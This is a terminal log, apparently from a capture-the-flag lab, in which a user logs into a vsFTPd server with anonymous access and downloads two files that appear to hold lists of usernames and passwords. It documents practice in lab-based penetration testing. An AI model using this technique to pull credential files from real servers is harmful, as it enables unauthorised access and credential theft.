 ❯ ftp 10.129.188.242
Connected to 10.129.188.242.
220 (vsFTPd 3.0.3)
Name (10.129.188.242:bunzo): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||44135|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
allowed.userlist        allowed.userlist.passwd
ftp> get allowed.userlist
allowed.userlist        allowed.userlist.passwd
ftp> get allowed.userlist
allowed.userlist        allowed.userlist.passwd
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||44546|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*********************************************************************************************************************************|    33        0.14 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.03 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||42340|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*********************************************************************************************************************************|    62        0.26 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:01 (0.05 KiB/s)
ftp>
</>
BUNZOPY